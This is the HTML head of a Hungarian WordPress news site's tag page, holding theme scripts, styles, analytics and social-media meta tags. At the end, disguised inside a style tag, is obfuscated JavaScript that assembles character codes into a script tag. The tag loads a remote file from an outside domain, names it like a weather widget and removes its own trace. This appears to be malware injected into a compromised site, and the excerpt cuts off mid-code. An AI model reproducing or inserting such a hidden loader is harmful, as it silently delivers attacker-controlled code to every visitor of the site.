oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7c0d690a78";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/elet/",
                    "name": "élet"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="élet"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/elet/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="élet"/>
  <meta itemprop="headline" content="élet"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="élet"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/elet/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if 